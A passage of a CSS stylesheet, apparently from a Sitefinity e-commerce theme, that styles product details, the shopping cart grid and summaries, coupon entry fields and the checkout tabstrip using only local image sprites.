{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfproductDetails .sfproductDescription h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfproductDetails .sfproductDescription p
{
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul ul, .sfproductDetails .sfproductDescription ol ul 
{
    list-style-type: circle;
}
.sfproductDetails .sfproductDescription ul ul ul, .sfproductDetails .sfproductDescription ol ol ul 
{
    list-style-type: square;
}
.sfproductDescription table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfproductDescription table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfproductDescription table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Product description typography */
.sfproductDetails .sfAddToCartWrp
{
    margin-top: 20px;
}
.sfproductDetails .sfAddToCartWrp .sfTxtLbl
{
    display: block;
}
.sfproductDetails .sfAddToCartWrp .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.sfproductDetails .sfAddToCartWrp .sfAddToCartBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 3px 20px 2px;
}
.sfproductDetails .sfAddToCartWrp .sfErrorWrp
{
}
.sfproductDetails .sfAddToCartWrp .sfError
{
    display: block;
    margin-bottom: 10px;
}
.sfproductDetailsWrp .sfAddToCartWrp
{
    margin-top: 30px;
}
.sfproductDetailsWrp .sfAddToCartWrp.sfBuyNowBtnWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp .sfAddToCartWrp .sfAddToCartBtn
{
    padding: 3px 20px 2px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetailsWrp .sfAddToWishlistWidget
{
    margin-left: 75px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfAddToWishListLnkWrp
{
    font-size: 11px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfMessage
{
    margin-top: 15px;
    display: inline-block;
}
#fancybox-wrap {
    z-index: 9999;
}
.sfProductfilesTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* end of Products details view */
/* Buy now */
.sfbuyNowStatus
{
}
.sfbuyNowStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
/* end of Buy now */
/* Shopping cart */
.sfshoppingCartStatus
{
    
}
.sfshoppingCartStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfshoppingCartWrp
{
}
.sfshoppingCartWrp .sfshoppingCartTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfshoppingCartWrp .sfProductsInCart
{
    margin-top: 15px;
    color: #999;
    font-size: 13px;
    font-style: italic;
}
.sfshoppingCartWrp .sfNoProductsInCartMsg
{
    margin: 15px 0 35px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter
{
    padding-top: 5px;
    padding-bottom: 10px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfPriceTotal
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 105px;
    font-size: 16px;
    font-weight: bold;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfShoppingCartTotal
{
    float: right;
    width: 50%;
    text-align: right;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp
{
    text-align: right;
    padding-top: 17px;
    border-top: 1px solid #e4e4e4;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
    line-height: 1.2;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:link, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:visited, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfCheckoutBtn
{
    padding: 4px 10px 3px;
    font-weight: bold;
    font-size: 15px;
}
.sfShoppingCartDiscountList  
{
    float: right;
    border-collapse: collapse;
}
.sfShoppingCartDiscountList th
{
    text-align: right;
}
.sfShoppingCartDiscountList td
{
    width: 110px;
    text-align: right;
}
.sfShoppingCartDiscountList td.sfDiscountAmountCol
{
    vertical-align: top;
    color: red;
}
.sfShoppingCartGridFooter .sfTotalRowWrp
{
    margin-top: 4px;
    padding-top: 4px;
    border-top: 1px solid #e4e4e4;
    clear: both;
    float: right;
    *float: none;
    _float: none;
    width: 100%;
    text-align: right;
}

/* Product options list */
.sfproductOptionsList
{
    margin-top: 20px;
    margin-bottom: 20px;
}
.sfproductOptionsList .sfproductOption
{
    margin-top: 10px;
}
.sfproductOptionsList label
{
    display: block;
}
.sfproductOptionsList select
{
    width: 200px;
    padding: 1px;
}
/* Inventory */
.sfProductInventoryWrp
{
    margin-top: 10px;
}
/* Additional charge */
.sfproductAddChargeWrp
{
    margin-top: 10px;
}
/* Shopping cart grid */
.RadGrid_Basic
{
    margin-top: 20px;
}
.sfordersListWrp .RadGrid_Basic, .sforderDetailsWrp .RadGrid_Basic
{
    margin-top: 10px;
}
.RadGrid_Basic .rgMasterTable
{
    width: 100%;
    padding: 0;
    table-layout: fixed !important;
}
.RadGrid_Basic th, .RadGrid_Basic td
{
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: top;
}
.RadGrid_Basic .sfItmTitleCol
{
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitleWrp
{
    word-wrap: break-word;
}
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol,
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    word-wrap: break-word;    
}
.RadGrid_Basic .sfItmQuantityCol
{
    width: 80px;
}
.sfordersListWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 70px;
    text-align: center;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 50px;
    text-align: center;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmQuantityCol
{
    width: 60px;
    text-align: center;
}
.RadGrid_Basic .sfItmPriceCol
{
    text-align: right;
    white-space: nowrap;
    width: 80px;
}
.RadGrid_Basic .sfSingleItmPriceCol
{
    padding-right: 0;
    text-align: right;
    width: 80px;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 80px;
}
.sfordersListDetailView .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 50px;
}
.RadGrid_Basic .sfSingleItmPriceCol div
{
    display: inline;
    line-height: 2;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmPriceCol
{
    width: 80px;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmPriceCol
{
    width: 50px;
}
/* Grid header */
.RadGrid_Basic thead th
{
    padding-top: 6px;
    padding-bottom: 8px;
    background-color: #f2f2f2;
    color: #666;
    font-size: 11px;
}
/* Grid footer */
.RadGrid_Basic tfoot td
{
    padding-top: 12px;
    padding-bottom: 12px;
}
.RadGrid_Basic tfoot .sfItmPriceCol
{
    font-size: 13px;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfPriceTotal
{
    font-size: 16px;
    font-weight: bold;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfshoppingCartUpdateLnk
{
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:link, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:visited, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active
{
    color: #666;
	text-decoration: underline;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:focus
{
	text-decoration: none;
}
/* Grid body */
.RadGrid_Basic tbody td
{
    padding-top: 15px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .RadGrid_Basic tbody td
{
    vertical-align: top;
}
.sfordersListWrp .RadGrid_Basic tbody td
{
    padding-top: 5px;
    padding-bottom: 5px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 0;
}
.RadGrid_Basic .sfItmTmbCol
{
    width: 80px;
    overflow: hidden;
}
.sfordersListWrp .RadGrid_Basic .sfItmTmbCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTmbCol
{
    width: 60px;
    padding-left: 0;
    padding-right: 0;
}
.sfordersListWrp .RadGrid_Basic tbody .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic tbody .sfItmTitleCol
{
    line-height: 1.1;
    padding-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
    font-weight: bold;
}
.RadGrid_Basic .sfItmTitleCol .sfItmLnksWrp
{
    margin-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1199px;
    font-size: 11px;
}
.sfshoppingCartWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-right: 15px;
}
.sfwishListWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-left: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfToWishList, .RadGrid_Basic .sfItmTitleCol .sfToCart
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1299px;
    font-size: 11px;
    white-space: nowrap;
}
.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:link, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:visited, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:link, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:visited, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active,
.RadGrid_Basic .sfItmTitleCol a.sfToCart:link, .RadGrid_Basic .sfItmTitleCol a.sfToCart:visited, .RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active
{
    color: #666;
    text-decoration: underline;
}
.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:focus,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:focus
.RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active, .RadGrid_Basic .sfItmTitleCol a.sfToCart:focus
{
    text-decoration: none;
}
.RadGrid_Basic .sfItmTitleCol .sfToCartBtn
{
    margin-right: 10px;
    padding: 3px 3px 2px;
    font-size: 11px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmSku
{
    font-size: 11px;
    color: #666;
}
.RadGrid_Basic .sfItmQuantityCol .sfTxtLbl
{
}
.RadGrid_Basic .sfItmQuantityCol .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.RadGrid_Basic .sfItmQuantityCol .sfErrorWrp
{
}
.RadGrid_Basic .sfItmQuantityCol .sfError
{
    display: block;
    margin-bottom: 10px;
    line-height: 1.2;
}
.RadGrid_Basic tbody .sfItmPriceCol
{
    font-size: 16px;
}
.RadGrid_Basic tbody .sfItmOptionsCol
{
    font-size: 12px;
    line-height: 1.3;
}
.RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.RadGrid_Basic tbody .sfItmOptionsCol > div
{
    word-wrap: break-word;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.sfordersListDetailView .RadGrid_Basic .sfItmOptionsCol
{
    width: 60px;
}
/* Discount grid */
.RadGrid_Basic.sfDiscountsWrp
{
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 13px;
}
.RadGrid_Basic.sfDiscountsWrp tbody td 
{
    border-bottom: 0;
    padding: 0;
    text-align: right;
}
.RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol
{
    width: 83px;
    color: #f00;
}
/* end of Shopping cart */
/* --- SHOPPING CART SUMMARY --- */
/* General */
.sfshoppingCartSummaryStatus
{
    
}
.sfshoppingCartSummaryStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfProductTitleOutOfStock,
.sfProductOptionsOutOfStock,
.sfProductBasePriceOutOfStock,
.sfProductNewPriceOutOfStock, 
.sfProductQuantityOutOfStock
{
    text-decoration: line-through;
    color : Red;
}
.sfItemOutOfStockMessage
{
    text-decoration: none !important; 
    background-color: #ffc6c6;
    color : Black;
}
/* end of General */
/* Simple Link */
.sfcartSummarySimpleWrp
{
    max-width: 220px;
}
.sfcartSummarySimpleWrp .sflnkToCart
{
    padding-left: 20px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 0;
}
.sfcartSummarySimpleWrp a.sflnkToCart:link, .sfcartSummarySimpleWrp a.sflnkToCart:visited, .sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active
{
    text-decoration: underline;
}
.sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active, .sfcartSummarySimpleWrp a.sflnkToCart:focus
{
    text-decoration: none;
}
/* end of Simple Link */
/* Expandable shopping cart */
.sfcartExpandableLoading
{
    background: transparent url("../Images/sfLoadingData.gif");
    background-repeat: no-repeat;
    background-position: center center;
}
.sfcartSummaryExpandableWrp
{
    position: relative;
    max-width: 220px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp
{
    padding: 8px;
    border: 1px solid #999;
    position: relative;
    z-index: 8100;
    height: 32px;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrp
{
    height: 33px;
    border-bottom: 0;
    background-color: #f2f2f2;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrpIn
{
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 100% -486px;
}
.sfLoadingDataImage
{
    background: transparent url("../Images/sfLoadingData.gif") no-repeat 0 1px;
    height: 20px;
    width: 30px;
    display: block;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrpIn
{
    border-bottom: 1px solid #d7d7d7;
    padding-bottom: 6px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCart
{
    display: block;
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -598px;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:link .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:visited .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl
{
    text-decoration: underline;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:focus .sflnkToggleCartLbl
{
    text-decoration: none;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryItemsCount
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    font-weight: bold;
    color: #000;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryNoItems
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    color: #666;
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp
{
    position: absolute;
    right: 0;
    top: 49px;
    z-index: 8000;
    width: 280px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
    background-color: #f2f2f2;    
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 20px 10px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: fixed;
    width: 100%;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfproductOptions,
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfProductOptionsOutOfStock
{
    word-wrap: break-word;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryExpandableWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryExpandableWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryExpandableWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryExpandableWrp .sfItmTmbCol img
{
    max-width: 36px;
    max-height: 36px;
}
.sfcartSummaryExpandableWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryExpandableWrp .sfItmPriceCol div
{
    display: inline;
}
/* Shopping cart block */
.sfcartSummaryBlockWrp
{
    max-width: 220px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
}
.sfcartSummaryBlockWrp .sfcartSummaryTitle
{
    padding-bottom: 8px; 
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -600px;
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 10px 0;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: auto;
    width: 100%;
    border-top: 1px solid #d7d7d7;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryBlockWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryBlockWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryBlockWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryBlockWrp .sfItmPriceCol div
{
    display: inline;
}
/* --- end of SHOPPING CART SUMMARY --- */
/* Checkout process */
.sfcheckoutTitle
{
    margin-bottom: 24px;
    font-size: 27px;
}
/* Checkout tabstrip */
.sfcheckoutTabstrip
{
    line-height: 1.3;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsUL
{
    border-left: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI
{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink
{
    padding: 0 30px 0 0;
    height: 34px;
    background: #fff url("../Images/sfEcommerce.gif") no-repeat 100% -100px;
    color: #ccc;
    position: relative;
    
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI.rtsLast .rtsLink
{
    margin-right: -17px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -300px;
    color: #666;    
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep0 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep4,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep5
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLast .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* end of to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .sfStep
{
    position: relative;
    top: 2px;
    padding-right: 3px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsOut
{
    padding: 0 0 0 15px;
    height: 34px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsIn, .sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsTxt
{
    display: inline;
    padding: 0;
}
/* end of Checkout tabstrip */
.sfcheckoutMulitPage
{
    margin-top: 30px;
}
.sfcheckoutMulitPage .sfMessage
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfBackBtn
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
}
.sfcheckoutMulitPage a.sfBackBtn:link, .sfcheckoutMulitPage a.sfBackBtn:visited, .sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active, .sfcheckoutMulitPage a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfcheckoutMulitPage .sfcheckoutStepTitle
{
    margin-bottom: 10px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutStepTitle
{
    display: block;
    font-size: 12px;
    margin-bottom: 0;
}
.sfcheckoutMulitPage .sfcheckoutFormWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    width: 325px;
}
.sfcheckoutMulitPage .sfcheckoutShippingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutBillingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress
{
    width: 250px;
    float: left;
    line-height: 1.2;
    margin-top: 10px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress a
{
    font-size: 11px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewProduct
{
    margin-left: 300px;
}
.sfcheckoutMulitPage .sfcheckoutFormList
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock span
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItm
{
    margin-bottom: 18px;
}
.sfShoppingCartCouponEntryField
{
    float: left;
    text-align: left;
}
.sfCouponEntryField .sfTxt
{
    width: 132px !important;
    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfCouponEntryField .sfApplyCouponBtn 
{
    margin-left: 10px;
    padding: 2px 10px;
    font-size: 12px;
    font-weight: bold;
}
.sfCouponEntryField .sfMsgVisible
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
} 
.sfCouponEntryField .sfMsgVisible.sfMsgNegative 
{
    margin-left: 10px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent !important;
    color: #f00;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode .sfMsgVisible.sfMsgNegative 
{
    display: block;
}
a.sfCouponCodeItem
{
    color: #666666;
    text-decoration:underline;
    font-size: 11px;
}
.sfShoppingCartCouponEntryField .sfCouponCodeItem
{
    padding-left: 10px;
}
.sfShoppingCartTotal
{
    float: left;
    width: 49%;
}
.sfChangeCouponCodeToggleMessage {
    font-size: 11px;
    text-align: right;
}
.sfExpandCouponEntryField
{
    color: #666;
    cursor: pointer;
}
.sfExpandCouponEntryField.sfExpandIcon 
{
    padding-left: 17px;
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1497px;
}
.sfExpandCouponEntryField.sfExpandIcon.sfExpanded
{
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1596px;
}
.sfShoppingCartCouponEntryField .sfCouponEntryField
{
    margin-top: 10px;
    margin-left: 17px;
}
.sfCouponEntryField.sfCouponEntryFieldHidden
{
    display: none;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode
{
    position: relative;
    margin-top: 5px;
    margin-bottom: 15px;
    right: -120px;
    text-align: left;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode
{
    margin-top: 5px;
    margin-bottom: 15px;
    text-align: left;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode .sfCouponCodeItem
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItmSep
{
    padding-top: 27px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmDdl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList
{
    line-height: 1.2;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPaymentFormWrp .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 5px;
}
.sfcheckoutMulitPage .sfPaymentMethodList.sfSingleItem input[type=radio],
.sfcheckoutMulitPage .sfshippingOptionsWrp .sfcheckoutFormItmCheckboxList.sfSingleItem input[type=radio]
{
    display: none;
}
